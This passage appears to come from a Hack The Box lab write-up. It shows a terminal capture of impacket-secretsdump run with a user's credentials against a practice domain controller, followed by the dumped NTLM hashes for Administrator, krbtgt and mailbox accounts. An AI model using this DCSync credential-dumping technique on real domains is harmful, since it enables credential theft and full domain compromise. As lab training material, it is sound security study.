 └─$ impacket-secretsdump htb/tooby:'Password123!'@10.129.95.210 -dc-ip 10.129.95.210
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::